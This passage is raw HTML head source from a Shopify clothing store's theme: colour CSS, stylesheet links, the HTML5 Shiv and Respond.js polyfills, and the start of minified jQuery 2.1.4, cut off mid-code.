a:before {border-right-color: #5ca99d;}.sidebar-wrapper .sidebar-top a.slidepanel-toggle:hover {color: #5ca99d;}.dropdown-link .dropdown-container {border-bottom-color: #5ca99d;}.header-language .dropdown-container li a:hover {color: #5ca99d;}.header-currency .dropdown-container li a:hover {color: #5ca99d;}@media screen and (max-width: 991px) {.header-language .dropdown-container li a:hover {color: #5ca99d;}.header-currency .dropdown-container li a:hover {color: #5ca99d;}}.nav-tabs > li.active > a, .nav-tabs > li.active > a:hover, .nav-tabs > li.active > a:focus {border-top-color: #5ca99d;color: #5ca99d;}.hoverslide span:before, .hoverslide a:before {background-color: #5ca99d;}@media screen and (max-width: 991px) {.mobilemenu-header {background: #5ca99d;}.navbar ul.nav li:hover > a, .navbar ul.nav li.submenu-open > a {background-color: #f8f8f8;color: #5ca99d;}.navbar ul.nav li .arrow:hover:before {color: #5ca99d;}}.header-cart.variant-1 .dropdown-container .block-content .subtotal .price-container {color: #5ca99d;}.header-cart.variant-1 .dropdown-container .block-content .action.viewcart:not(.btn-alt) {border-color: #5ca99d;}.header-cart.variant-1 .dropdown-container .block-content .action.viewcart, .header-cart.variant-1 .dropdown-container .block-content .action.viewcart.focus, .header-cart.variant-1 .dropdown-container .block-content .action.viewcart:focus, .header-cart.variant-1 .dropdown-container .block-content .action.viewcart:active {background-color: #5ca99d;border-color: #5ca99d;}.header-cart.variant-1 .dropdown-container .block-content .action.viewcart:hover {color: #5ca99d;background-color: inherit;border-color: #5ca99d;}.header-cart.variant-1 .dropdown-container .product-item-name a:hover {color: #5ca99d;}.header-cart.variant-1 .dropdown-container .product-item-pricing .price-container {color: #5ca99d;}.header-cart.variant-1 .dropdown-container .product.actions a:hover, .header-cart.variant-1 .dropdown-container .product.actions a:hover:after {color: #5ca99d;}@media screen and (max-width: 991px) {.header-cart.variant-1 .dropdown-container .block-title {background: #5ca99d;}}.header-cart.variant-2 .dropdown-container .block-content .btn-alt {color: #5ca99d !important;background-color: #fff !important;}.header-cart.variant-2 .dropdown-container .block-content .btn-alt:hover {background-color: #5ca99d !important;border-color: #5ca99d !important;color: #fff !important;}.header-cart.variant-2 .dropdown-container .product-item-name a:hover {color: #5ca99d;}.header-cart.variant-2 .dropdown-container .product-item-pricing .price-container {color: #5ca99d;}.header-cart.variant-2 .dropdown-container .product.actions a:hover {color: #5ca99d;}@media screen and (min-width: 992px) {.header-cart.variant-2.dropdown-link .minicart-content-wrapper:after, .header-cart.variant-2.dropdown-link #minicart-content-wrapper:after {background: #5ca99d;}}.touch .header-cart.variant-2 .dropdown-container .btn-minicart-close:hover {color: #5ca99d;}a.readmore {color: #5ca99d;}.custom-color {color: #5ca99d;}.text-lg p:first-child:first-letter {color: #5ca99d;}.marker {background: #5ca99d;}ul.marker-list li a:hover {color: #5ca99d;}ul.marker-list li a:hover:before {background-color: #5ca99d;}ul.simple-list li a {color: #5ca99d;}ul.simple-list i.icon {color: #5ca99d;}ul.marker-simple-list li a {color: #5ca99d;}ul.marker-simple-list li:before {color: #5ca99d;}.blockquote {border-left-color: #5ca99d;}.info-block:after, .info-block:before {border-left-color: #5ca99d;}.info-block p:first-child:first-letter {background-color: #5ca99d;}ul.social-list-simple li a:hover {color: #5ca99d;}ul.tags li span.value span:before, ul.tags li span.value a:before {background-color: #5ca99d;}ul.tags li.active span.value span {background: #5ca99d;}ul.tags li.active span.clear {color: #5ca99d;}.product-action-btn:hover {background-color: #5ca99d;}.product-item.large .product-item-actions .actions-secondary a:hover {background-color: #5ca99d;}.product-item-rating {color: #5ca99d;}.product-item-label.label-sale {background-color: #5ca99d;}.price-box .price, .price-box .special-price {color: #5ca99d;}@media screen and (max-width: 991px) {.products-grid.product-variant-1 .product-item.large .product-item-actions .actions-secondary a:hover {color: #5ca99d;}}.products-grid.product-variant-2 .product-item.large .product-item-details .product-item-actions .actions-primary button:hover {background-color: #5ca99d;}@media screen and (min-width: 768px) {.products-grid.product-variant-2 .product-item.large .product-item-inside:hover:after, .products-grid.product-variant-2 .product-item.large.hover .product-item-inside:after {background-color: #5ca99d;}}@media screen and (max-width: 991px) {.products-grid.product-variant-2 .product-item.large .product-item-photo .product-item-actions .actions-secondary a:hover, .products-grid.product-variant-2 .product-item.large .product-item-photo .product-item-actions .actions-secondary button:hover {color: #5ca99d;}}@media screen and (max-width: 991px) {.products-grid.product-variant-3 .product-item.large .product-item-actions .actions-secondary a:hover {color: #5ca99d;}}.product-variant-4 .product-item.large .product-item-name a:hover {color: #5ca99d;}@media screen and (max-width: 991px) {.product-variant-4 .product-item.large .product-item-actions .actions-secondary a:hover {color: #5ca99d;}}.product-item.small .price-box {color: #5ca99d;}.product-small-list.variant2 .product-item.small .product-item-not-available span {color: #5ca99d;}.product-small-list.variant2 .product-item.small .price-box .price, .product-small-list.variant2 .product-item.small .price-box .special-price {color: #5ca99d;}.product-small-list.variant2 .product-item.small .product-item-actions .btn {color: #5ca99d;}.product-small-list.variant2 .product-item.small .product-item-actions .btn.active {color: #5ca99d;}.color-swatch li.active {border-color: #5ca99d;}@media screen and (min-width: 992px) {.products-listview .color-swatch li.active {border-color: #5ca99d;}}.products-listview.product-variant-1 .product-item.large .product-item-actions .actions-secondary a:hover, .products-listview.product-variant-2 .product-item.large .product-item-actions .actions-secondary a:hover, .products-listview.product-variant-3 .product-item.large .product-item-actions .actions-secondary a:hover, .products-listview.product-variant-4 .product-item.large .product-item-actions .actions-secondary a:hover {color: #5ca99d;}@media screen and (min-width: 992px) {.products-listview.product-variant-1 .product-item.large .product-item-label.label-sale, .products-listview.product-variant-2 .product-item.large .product-item-label.label-sale, .products-listview.product-variant-3 .product-item.large .product-item-label.label-sale, .products-listview.product-variant-4 .product-item.large .product-item-label.label-sale {background-color: #5ca99d;}}.product-item.large .product-item-actions .actions-secondary a.wishlist.active {color: #5ca99d;}.product-item.large .product-item-actions .actions-secondary a.wishlist.active:hover {color: #fff;}.product-variant-5 .product-item.large .wishlist.active:not(:hover), .product-variant-5 .product-item.large .no_wishlist:hover {color: #5ca99d;}.btn, .btn-primary, button.action {border-color: #5ca99d;}.btn, .btn-primary, button.action, .btn.focus, .btn-primary.focus, button.action.focus, .btn:focus, .btn-primary:focus, button.action:focus, .btn:active, .btn-primary:active, button.action:active {background-color: #5ca99d;color: #ffffff;border-color: #5ca99d;}.btn:hover, .btn-primary:hover, button.action:hover {background-color: transparent;color: #5ca99d;border-color: #5ca99d;}.btn.btn-invert, .btn-primary.btn-invert, button.action.btn-invert {background-color: transparent;color: #5ca99d;}.btn.btn-invert:active, .btn-primary.btn-invert:active, button.action.btn-invert:active, .btn.btn-invert.focus, .btn-primary.btn-invert.focus, button.action.btn-invert.focus, .btn.btn-invert:focus, .btn-primary.btn-invert:focus, button.action.btn-invert:focus {background-color: transparent;color: #5ca99d;}.btn.btn-invert:hover, .btn-primary.btn-invert:hover, button.action.btn-invert:hover {background-color: #5ca99d;color: #ffffff;}.btn-alt:not(.back-to-top), .btn-alt:not(.back-to-top).focus, .btn-alt:not(.back-to-top):focus, .btn-alt:not(.back-to-top):active {background-color: #333745 !important;border-color: #333745 !important;color: #ffffff !important;}.btn-alt:not(.back-to-top):hover {background-color: transparent !important;color: #333745 !important;border-color: #333745 !important;}.btn-alt:not(.back-to-top).btn-invert, .btn-alt:not(.back-to-top).btn-invert:active, .btn-alt:not(.back-to-top).btn-invert.focus, .btn-alt:not(.back-to-top).btn-invert:focus {background-color: transparent !important;color: #333745 !important;}.btn-alt:not(.back-to-top).btn-invert:hover {background-color: #333745 !important;color: #ffffff !important;}.blog-carousel .blog-item-links a:not(.readmore) {color: #5ca99d;}.testimonial-single-slider .slick-prev:not(.slick-disabled):hover, .testimonial-single-slider .slick-next:not(.slick-disabled):hover {background-color: transparent;}.testimonial-single-slider .slick-prev:not(.slick-disabled):hover:before, .testimonial-single-slider .slick-next:not(.slick-disabled):hover:before {color: #5ca99d;}.required-text {color: #5ca99d;}.form-card .back {color: #5ca99d;}.form-card .back a {color: #5ca99d;}.range-slider-range::-webkit-slider-thumb {background: #5ca99d;}.range-slider-range::-moz-range-thumb {background: #5ca99d;}.range-slider-value {color: #5ca99d;}.bnslider .caption {background: #5ca99d;}.bnslider .button {background-color: #5ca99d;color: #fff;}.bnslider .button:hover {color: #5ca99d;background-color: #fff;}.bnslider .caption .text1 {color: #5ca99d;}.bnslider .caption .cool-btn:hover {color: #5ca99d !important;}.bnslider .text2-1 {color: #5ca99d;}.bnslider .text2-4 {color: #5ca99d;}.bnslider .text2-5 {color: #5ca99d;}.bnslider .text3-6 {background-color: #5ca99d;}.bnslider .text3-6:hover {color: #5ca99d;}.bnslider .text4-1 {color: #5ca99d;}.bnslider .text4-4 {background-color: #5ca99d;}.bnslider .text4-4:hover {color: #5ca99d;}.carousel-inside .carousel-control:hover {background: #5ca99d;}.countdown-box .countdown > span {color: #5ca99d;}.countdown-circle .countdown-text .text1 {color: #5ca99d;}.countdown-circle .countdown > span {border-color: #5ca99d;color: #5ca99d;}.countdown-squared .countdown > span {color: #5ca99d;}.banner.style-1 .banner-btn > span {background-color: #5ca99d;}.banner.style-1 .banner-btn:hover > span {color: #5ca99d;}.banner.style-3 .banner-btn > span {background-color: #5ca99d;}.banner.style-3 .banner-btn:hover > span {color: #5ca99d;}.banner.style-5 .banner-btn > span {color: #5ca99d;}.banner.style-7 .banner-btn > span {background-color: #5ca99d;}.banner.style-7 .banner-btn:hover > span {color: #5ca99d;}.banner.style-9 .text-1 > span {border-left-color: #5ca99d;}.banner.style-9 .text-1.text-hoverslide span.hoverbg {background-color: #5ca99d;}.banner.style-10 .text-1 {color: #5ca99d;}.banner.style-10 .banner-btn > span {background-color: #5ca99d;}.banner.style-10 .banner-btn.text-hoverslide:hover > span {color: #5ca99d;}.banner.style-11 .text-2 {color: #5ca99d;}.banner.style-11 .banner-btn > span {background-color: #5ca99d;}.banner.style-11 .banner-btn:hover > span {color: #5ca99d;}.banner.style-12 .banner-btn {color: #5ca99d;}.banner.style-13 .text-2 {color: #5ca99d;}.banner.style-14 .banner-btn > span {background-color: #5ca99d;}.banner.style-14 .banner-btn:hover > span {color: #5ca99d;}.banner.style-15 .banner-btn {color: #5ca99d;}.banner.style-16 .text-1 {color: #5ca99d;}.banner.style-17 .text-2.text-hoverslide span.hoverbg {background-color: #5ca99d;}.banner.style-18 .text-1 {color: #5ca99d;}.banner.style-18 .banner-btn > span {background-color: #5ca99d;}.banner.style-19 .text-2 {color: #5ca99d;}.banner.style-20 .text-1 {background-color: #5ca99d;}.banner.style-20 .text-1 .text-corner {border-bottom-color: #5ca99d;}.category-slider .item .text-style-1, .category-slider-item .text-style-1 {color: #5ca99d;}.category-block .category-title {color: #5ca99d;}.category-slider-item .banner-btn > span {background-color: #5ca99d;}.category-slider-item .banner-btn:hover > span {color: #5ca99d;}.box-icon i.icon {border-color: #5ca99d;}.box .box-icon i.icon {background-color: #5ca99d;}.box:not(.style2):hover .box-icon i.icon {color: #5ca99d;background-color: #fff;}.box-left-icon .box-icon i.icon {color: #5ca99d;}.box-left-icon:hover .box-icon i.icon {background-color: #5ca99d;color: #fff;}.box-left-icon-bg .box-text {color: #5ca99d;}.box-left-icon-bg:hover .box-icon i.icon {color: #5ca99d;}@media screen and (max-width: 991px) {.collapsed-mobile .toggle-arrow:hover:before {color: #5ca99d;}}#toolsPanel .tools-btn {background: #5ca99d;}.productStack .productstack-content {border-top-color: #5ca99d;}.productStack .toggleStack {background: #5ca99d;}.productStack .total-cart .count, .productStack .total-cart .price {color: #5ca99d;}.productStack .products-list .item-qty {background-color: #5ca99d;}.productStack .products-list .actions .action {color: #5ca99d;}.productStack .products-list .actions .action:hover {background: #5ca99d;color: #fff;}.modal-header .close:hover {color: #5ca99d;}.breadcrumbs li a:hover {color: #5ca99d;}.person .person-name a:hover {color: #5ca99d;}.person .person-links a:hover {color: #5ca99d;}h2.blog-title a:hover {color: #5ca99d;}.blog-meta a {color: #5ca99d;}.blog-comments .comment.reply a.replylink {color: #5ca99d;}.sideblock ul.simple-list li a:hover {color: #5ca99d;}.cart-table .table-row .name, .cart-table .table-row name a, .cart-table .table-row .price, .cart-table .table-row .subtotal {color: #5ca99d;}.cart-table .table-row name a:hover {color: #5ca99d;}.cart-table .table-row .qty input[type="text"] {color: #5ca99d;}.cart-table .table-row .remove a:hover {color: #5ca99d;}.cart-table .table-row .continue a:hover {color: #5ca99d;}.total-price .total {color: #5ca99d;}.cart-action a {color: #5ca99d;}.gallery-item .link a:hover {background-color: #5ca99d;}.filters li a:hover, .filters li a.active {color: #5ca99d;}.filters.style2 li a:hover, .filters.style2 li a.active {color: #fff;background-color: #5ca99d;}button.mfp-arrow:hover {background-color: #5ca99d;}.mfp-close:hover {color: #5ca99d !important;}.mfp-arrow-right:after {color: #5ca99d;}.mfp-arrow-left:after {color: #5ca99d;}.mfp-arrow-left:hover:after, .mfp-arrow-right:hover:after {color: #fff;}.sidebar-block .block-title:hover span {color: #5ca99d;}.sidebar-block .block-title a:hover {color: #5ca99d;}.sidebar-block:after {border-color: #5ca99d transparent transparent transparent;}.sidebar-block.collapsed .toggle-arrow:hover:before {color: #5ca99d;}ul.category-list li a:not(.clear):hover, ul.category-list li a:not(.clear).active {color: #5ca99d;}ul.category-list li.active a {color: #5ca99d;}ul.category-list li.active a.clear {color: #5ca99d;}.selected-filters li a:hover {color: #5ca99d;}.color-list li.active span.clear {color: #5ca99d;}.color-list li.active span.value, .color-list li:hover span.value {border-color: #5ca99d;}.size-list li.active span.value, .size-list li:hover span.value {border-color: #5ca99d;background: #5ca99d;}.size-list li.active span.clear {color: #5ca99d;}.price-values {color: #5ca99d;}.noUi-horizontal .noUi-handle {background: #5ca99d;}@media screen and (max-width: 991px) {.filter-col-header {background: #5ca99d;}}.filter-row .directions a:hover, .filter-row .directions a:active {color: #5ca99d;}.filter-row .view-mode a:hover, .filter-row .view-mode a.active {color: #5ca99d;}.product-creative-slider-control .slick-prev:before, .product-creative-slider-control .slick-next:before {color: #5ca99d;}.product-creative-slider-control .slick-prev:hover:before, .product-creative-slider-control .slick-next:hover:before {color: #5ca99d;}.product-info-block .price {color: #5ca99d;}.product-info-block .product-sku span, .product-info-block .product-availability span {color: #5ca99d;}.product-info-block .product-qty .qty input[type="text"] {color: #5ca99d;}.product-info-block .product-label:not(.new) {background-color: #5ca99d;}.rating i.icon.fill {color: #5ca99d;}.product-previews-carousel .slick-next:before, .product-previews-carousel .slick-prev:before {color: #5ca99d;}.product-previews-carousel .slick-slide.active:after {box-shadow: inset -2px 0 0 #5ca99d, inset 0 -2px 0 #5ca99d, inset 0 2px 0 #5ca99d, inset 2px 0 0 #5ca99d;-webkit-box-shadow: inset -2px 0 0 #5ca99d, inset 0 -2px 0 #5ca99d, inset 0 2px 0 #5ca99d, inset 2px 0 0 #5ca99d;}.main-image .zoomLens {border-color: #5ca99d !important;}.product-nav > a .product-nav-preview span.price {background-color: #5ca99d;}.zoom-link:hover, .video-link:hover {color: #5ca99d;}.tabaccordion .panel-title a:not(.collapsed) {background: #5ca99d;border-color: #5ca99d;}@media (min-width: 768px) {.overflow .logo-center > a {background: #5ca99d;}}.irregular-grid .product-preview .product-details .product-name:hover {color: #5ca99d;}@media (max-width: 767px) {.journal .logo-center {background: #5ca99d;}}.page-header.variant-3 .header-link:not(.header-cart) .dropdown-container {border-top-color: #5ca99d;}.page-header.variant-3 .sub-menu {border-top-color: #5ca99d;}@media screen and (max-width: 991px) {.page-header.variant-3 .navbar .header-logo svg {fill: #5ca99d;}}.page-header.variant-5:not(.is-sticky) .header-middle-row .header-custom-text i.icon {color: #5ca99d;}.page-header.variant-9 .navbar .nav > li:hover > a {color: #5ca99d;}.exp-search-close:hover, .exp-icon-search:hover {color: #5ca99d;}@media screen and (min-width: 992px) {.page-header.variant-7:not(.is-sticky) .header-link.header-search .exp-icon-search:hover {color: #5ca99d;}}@media screen and (min-width: 992px) {.page-header.variant-8:not(.is-sticky) .header-link.header-search .exp-icon-search:hover {color: #5ca99d;}}@media screen and (min-width: 992px) {.page-header.dark:not(.is-sticky) .navbar .nav > li:hover > a:after, .page-header.stickydark.is-sticky .navbar .nav > li:hover > a:after, .page-header.dark:not(.is-sticky) .navbar .nav > li.active > a:after, .page-header.stickydark.is-sticky .navbar .nav > li.active > a:after {background: #5ca99d;}}.share-button .toggle:hover {color: #5ca99d;}.share-button .social-list a {background-color: #5ca99d;border-color: #5ca99d;color: #fff;}.rating i.spr-icon.spr-icon-star-half-alt, .rating i.spr-icon.spr-icon-star {color: #5ca99d;}#shopify-product-reviews .spr-container .spr-review-header-byline strong {color: #5ca99d;}#shopify-product-reviews .spr-container .spr-summary-starrating .spr-icon.spr-icon-star-half-alt, #shopify-product-reviews .spr-container .spr-starratings .spr-icon.spr-icon-star-half-alt, #shopify-product-reviews .spr-container .spr-summary-starrating .spr-icon.spr-icon-star, #shopify-product-reviews .spr-container .spr-starratings .spr-icon.spr-icon-star {color: #5ca99d;}#shopify-product-reviews .spr-container .spr-form-review-rating .spr-icon.spr-icon-star:hover, #shopify-product-reviews .spr-container .spr-form-review-rating .spr-icon.spr-icon-star.spr-icon-star-hover {color: #5ca99d;}.btn-primary.disabled, .btn-primary.disabled.active, .btn-primary.disabled:active, .btn-primary.disabled:focus, .btn-primary.disabled:hover, .btn-primary[disabled], .btn-primary[disabled].active, .btn-primary[disabled]:active, .btn-primary[disabled]:focus, .btn-primary[disabled]:hover, fieldset[disabled] .btn-primary, fieldset[disabled] .btn-primary.active, fieldset[disabled] .btn-primary:active, fieldset[disabled] .btn-primary:focus, fieldset[disabled] .btn-primary:hover {background-color: #5ca99d;border-color: #5ca99d;}.slick-prev:not(.slick-disabled):hover, .slick-next:not(.slick-disabled):hover {background: #5ca99d;}.slick-dots li.slick-active button {background: #5ca99d;}.sub-menu, .sub-menu > .container {border-bottom-color: #5ca99d;}.sub-menu .category-title > a:hover {color: #5ca99d;}.sub-menu .category-links a:hover {color: #5ca99d;}.menu-label {background: #5ca99d;}.simple-dropdown .sub-menu ul.category-links li:hover > a {color: #5ca99d;}@media screen and (min-width: 992px) {.megamenu.vertical .nav > li.active > a {color: #5ca99d;}}@media screen and (min-width: 992px) {.megamenu.department .nav > li.active > a:not(.menu-btn-special) {color: #5ca99d;}}.view-all:not(.disabled):hover {color: #5ca99d;}.back-to-top:hover {background-color: #5ca99d !important;}.buy-fixed-btn:hover {background: #5ca99d !important;color: #fff !important;border: 0 !important;}.top-fixed-btn:hover, .fixed-btns.demo-mode .buy-fixed-btn:hover, #toolsPanel .tools-btn > a:hover {background: #5ca99d !important;color: #fff !important;border: 0 !important;}.coming-soon .wrapper-form .right-col h3 {color: #5ca99d;}.coming-soon .wrapper-form .center-col a:hover {color: #5ca99d;}.logo.logo-svg svg {fill: #5ca99d;}.btn, .btn-primary, button.action, .btn.focus, .btn-primary.focus, button.action.focus, .btn:focus, .btn-primary:focus, button.action:focus, .btn:active, .btn-primary:active, button.action:active {background-color: #fc4a1a ;border-color: #fc4a1a ;}.btn.btn-invert:hover, .btn-primary.btn-invert:hover, button.action.btn-invert:hover {background-color: #fc4a1a ;border-color: #fc4a1a ;}.btn:hover, .btn-primary:hover, button.action:hover {background-color: transparent;border-color: #fc4a1a ;}.btn.btn-invert, .btn-primary.btn-invert, button.action.btn-invert, .btn.btn-invert:active, .btn-primary.btn-invert:active, button.action.btn-invert:active, .btn.btn-invert.focus, .btn-primary.btn-invert.focus, button.action.btn-invert.focus, .btn.btn-invert:focus, .btn-primary.btn-invert:focus, button.action.btn-invert:focus {background-color: transparent;border-color: #fc4a1a ;}@media screen and (min-width: 992px) {.dropdown-link .dropdown-container li a:not(.btn) {color: #5ca99d !important;}}@media screen and (min-width: 992px) {.nav > li > a:not(.menu-btn-special):not(.btn):hover, .nav > li > a:not(.menu-btn-special):not(.btn):focus:hover, .nav > li.hovered > a:not(.menu-btn-special):not(.btn), .nav > li.active > a:not(.menu-btn-special):not(.btn) {color: #5ca99d !important;}}@media screen and (max-width: 991px) {.navbar ul.nav li a:not(.btn):hover, .navbar ul.nav li:hover > a:not(.btn), .navbar ul.nav li.submenu-open:hover > a:not(.btn) {color: #5ca99d !important;}}@media screen and (min-width: 992px) {.nav > li.active > a:not(.menu-btn-special):not(.btn) {color: #5ca99d !important;}}@media screen and (min-width: 992px) {.nav > li > a:not(.menu-btn-special), .nav > li > a:not(.menu-btn-special):focus {font-size: 16px !important;}} </style>

<link href="//kashmirdesigns.com/cdn/shop/t/18/assets/animate.css?v=21540177345112813431615639857" rel="stylesheet" type="text/cѕs" />

<!-- Icon Font -->





<link href="//kashmirdesigns.com/cdn/shop/t/18/assets/font-icomoon.css?v=179803491844067563291615639877" rel="stylesheet" type="text/cѕs" /><script>/**
* @preserve HTML5 Shiv 3.7.2 | @afarkas @jdalton @jon_neal @rem | MIT/GPL2 Licensed
*/
!function(a,b){function c(a,b){var c=a.createElement("p"),d=a.getElementsByTagName("head")[0]||a.documentElement;return c.innerHTML="x<style>"+b+"</style>",d.insertBefore(c.lastChild,d.firstChild)}function d(){var a=t.elements;return"string"==typeof a?a.split(" "):a}function e(a,b){var c=t.elements;"string"!=typeof c&&(c=c.join(" ")),"string"!=typeof a&&(a=a.join(" ")),t.elements=c+" "+a,j(b)}function f(a){var b=s[a[q]];return b||(b={},r++,a[q]=r,s[r]=b),b}function g(a,c,d){if(c||(c=b),l)return c.createElement(a);d||(d=f(c));var e;return e=d.cache[a]?d.cache[a].cloneNode():p.test(a)?(d.cache[a]=d.createElem(a)).cloneNode():d.createElem(a),!e.canHaveChildren||o.test(a)||e.tagUrn?e:d.frag.appendChild(e)}function h(a,c){if(a||(a=b),l)return a.createDocumentFragment();c=c||f(a);for(var e=c.frag.cloneNode(),g=0,h=d(),i=h.length;i>g;g++)e.createElement(h[g]);return e}function i(a,b){b.cache||(b.cache={},b.createElem=a.createElement,b.createFrag=a.createDocumentFragment,b.frag=b.createFrag()),a.createElement=function(c){return t.shivMethods?g(c,a,b):b.createElem(c)},a.createDocumentFragment=Function("h,f","return function(){var n=f.cloneNode(),c=n.createElement;h.shivMethods&&("+d().join().replace(/[\w\-:]+/g,function(a){return b.createElem(a),b.frag.createElement(a),'c("'+a+'")'})+");return n}")(t,b.frag)}function j(a){a||(a=b);var d=f(a);return!t.shivCSS||k||d.hasCSS||(d.hasCSS=!!c(a,"article,aside,dialog,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}mark{background:#FF0;color:#000}template{display:none}")),l||i(a,d),a}var k,l,m="3.7.2",n=a.html5||{},o=/^<|^(?:button|map|select|textarea|object|iframe|option|optgroup)$/i,p=/^(?:a|b|code|div|fieldset|h1|h2|h3|h4|h5|h6|i|label|li|ol|p|q|span|strong|style|table|tbody|td|th|tr|ul)$/i,q="_html5shiv",r=0,s={};!function(){try{var a=b.createElement("a");a.innerHTML="<xyz></xyz>",k="hidden"in a,l=1==a.childNodes.length||function(){b.createElement("a");var a=b.createDocumentFragment();return"undefined"==typeof a.cloneNode||"undefined"==typeof a.createDocumentFragment||"undefined"==typeof a.createElement}()}catch(c){k=!0,l=!0}}();var t={elements:n.elements||"abbr article aside audio bdi canvas data datalist details dialog figcaption figure footer header hgroup main mark meter nav output picture progress section summary template time video",version:m,shivCSS:n.shivCSS!==!1,supportsUnknownElements:l,shivMethods:n.shivMethods!==!1,type:"default",shivDocument:j,createElement:g,createDocumentFragment:h,addElements:e};a.html5=t,j(b)}(this,document); /*! Respond.js v1.4.2: min/max-width media query polyfill * Copyright 2013 Scott Jehl
 * Licensed under https://github.com/scottjehl/Respond/blob/master/LICENSE-MIT
 *  */

!function(a){"use strict";a.matchMedia=a.matchMedia||function(a){var b,c=a.documentElement,d=c.firstElementChild||c.firstChild,e=a.createElement("body"),f=a.createElement("div");return f.id="mq-test-1",f.style.cssText="position:absolute;top:-100em",e.style.background="none",e.appendChild(f),function(a){return f.innerHTML='&shy;<style media="'+a+'"> #mq-test-1 { width: 42px; }</style>',c.insertBefore(e,d),b=42===f.offsetWidth,c.removeChild(e),{matches:b,media:a}}}(a.document)}(this),function(a){"use strict";function b(){u(!0)}var c={};a.respond=c,c.update=function(){};var d=[],e=function(){var b=!1;try{b=new a.XMLHttpRequest}catch(c){b=new a.ActiveXObject("Microsoft.XMLHTTP")}return function(){return b}}(),f=function(a,b){var c=e();c&&(c.open("GET",a,!0),c.onreadystatechange=function(){4!==c.readyState||200!==c.status&&304!==c.status||b(c.responseText)},4!==c.readyState&&c.send(null))};if(c.ajax=f,c.queue=d,c.regex={media:/@media[^\{]+\{([^\{\}]*\{[^\}\{]*\})+/gi,keyframes:/@(?:\-(?:o|moz|webkit)\-)?keyframes[^\{]+\{(?:[^\{\}]*\{[^\}\{]*\})+[^\}]*\}/gi,urls:/(url\()['"]?([^\/\)'"][^:\)'"]+)['"]?(\))/g,findStyles:/@media *([^\{]+)\{([\S\s]+?)$/,only:/(only\s+)?([a-zA-Z]+)\s?/,minw:/\([\s]*min\-width\s*:[\s]*([\s]*[0-9\.]+)(px|em)[\s]*\)/,maxw:/\([\s]*max\-width\s*:[\s]*([\s]*[0-9\.]+)(px|em)[\s]*\)/},c.mediaQueriesSupported=a.matchMedia&&null!==a.matchMedia("only all")&&a.matchMedia("only all").matches,!c.mediaQueriesSupported){var g,h,i,j=a.document,k=j.documentElement,l=[],m=[],n=[],o={},p=30,q=j.getElementsByTagName("head")[0]||k,r=j.getElementsByTagName("base")[0],s=q.getElementsByTagName("link"),t=function(){var a,b=j.createElement("div"),c=j.body,d=k.style.fontSize,e=c&&c.style.fontSize,f=!1;return b.style.cssText="position:absolute;font-size:1em;width:1em",c||(c=f=j.createElement("body"),c.style.background="none"),k.style.fontSize="100%",c.style.fontSize="100%",c.appendChild(b),f&&k.insertBefore(c,k.firstChild),a=b.offsetWidth,f?k.removeChild(c):c.removeChild(b),k.style.fontSize=d,e&&(c.style.fontSize=e),a=i=parseFloat(a)},u=function(b){var c="clientWidth",d=k[c],e="CSS1Compat"===j.compatMode&&d||j.body[c]||d,f={},o=s[s.length-1],r=(new Date).getTime();if(b&&g&&p>r-g)return a.clearTimeout(h),h=a.setTimeout(u,p),void 0;g=r;for(var v in l)if(l.hasOwnProperty(v)){var w=l[v],x=w.minw,y=w.maxw,z=null===x,A=null===y,B="em";x&&(x=parseFloat(x)*(x.indexOf(B)>-1?i||t():1)),y&&(y=parseFloat(y)*(y.indexOf(B)>-1?i||t():1)),w.hasquery&&(z&&A||!(z||e>=x)||!(A||y>=e))||(f[w.media]||(f[w.media]=[]),f[w.media].push(m[w.rules]))}for(var C in n)n.hasOwnProperty(C)&&n[C]&&n[C].parentNode===q&&q.removeChild(n[C]);n.length=0;for(var D in f)if(f.hasOwnProperty(D)){var E=j.createElement("style"),F=f[D].join("\n");E.type="text/css",E.media=D,q.insertBefore(E,o.nextSibling),E.styleSheet?E.styleSheet.cssText=F:E.appendChild(j.createTextNode(F)),n.push(E)}},v=function(a,b,d){var e=a.replace(c.regex.keyframes,"").match(c.regex.media),f=e&&e.length||0;b=b.substring(0,b.lastIndexOf("/"));var g=function(a){return a.replace(c.regex.urls,"$1"+b+"$2$3")},h=!f&&d;b.length&&(b+="/"),h&&(f=1);for(var i=0;f>i;i++){var j,k,n,o;h?(j=d,m.push(g(a))):(j=e[i].match(c.regex.findStyles)&&RegExp.$1,m.push(RegExp.$2&&g(RegExp.$2))),n=j.split(","),o=n.length;for(var p=0;o>p;p++)k=n[p],l.push({media:k.split("(")[0].match(c.regex.only)&&RegExp.$2||"all",rules:m.length-1,hasquery:k.indexOf("(")>-1,minw:k.match(c.regex.minw)&&parseFloat(RegExp.$1)+(RegExp.$2||""),maxw:k.match(c.regex.maxw)&&parseFloat(RegExp.$1)+(RegExp.$2||"")})}u()},w=function(){if(d.length){var b=d.shift();f(b.href,function(c){v(c,b.href,b.media),o[b.href]=!0,a.setTimeout(function(){w()},0)})}},x=function(){for(var b=0;b<s.length;b++){var c=s[b],e=c.href,f=c.media,g=c.rel&&"stylesheet"===c.rel.toLowerCase();e&&g&&!o[e]&&(c.styleSheet&&c.styleSheet.rawCssText?(v(c.styleSheet.rawCssText,e,f),o[e]=!0):(!/^([a-zA-Z:]*\/\/)/.test(e)&&!r||e.replace(RegExp.$1,"").split("/")[0]===a.location.host)&&("//"===e.substring(0,2)&&(e=a.location.protocol+e),d.push({href:e,media:f})))}w()};x(),c.update=x,c.getEmValue=t,a.addEventListener?a.addEventListener("resize",b,!1):a.attachEvent&&a.attachEvent("onresize",b)}}(this); /*! jQuery v2.1.4 | (c) 2005, 2015 jQuery Foundation, Inc. | jquery.org/license */
!function(a,b){"object"==typeof module&&"object"==typeof module.exports?module.exports=a.document?b(a,!0):function(a){if(!a.document)throw new Error("jQuery requires a window with a document");return b(a)}:b(a)}("undefined"!=typeof window?window:this,function(a,b){var c=[],d=c.slice,e=c.concat,f=c.push,g=c.indexOf,h={},i=h.toString,j=h.hasOwnProperty,k={},l=a.document,m="2.1.4",n=function(a,b){return new n.fn.init(a,b)},o=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,p=/^-ms-/,q=/-([\da-z])/gi,r=function(a,b){return b.toUpperCase()};n.fn=n.prototype={jquery:m,constructor:n,selector:"",length:0,toArray:function(){return d.call(this)},get:function(a){return null!=a?0>a?this[a+this.length]:this[a]:d.call(this)},pushStack:function(a){var b=n.merge(this.constructor(),a);return b.prevObject=this,b.context=this.context,b},each:function(a,b){return n.each(this,a,b)},map:function(a){return this.pushStack(n.map(this,function(b,c){return a.call(b,c,b)}))},slice:function(){return this.pushStack(d.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(a){var b=this.length,c=+a+(0>a?b:0);return 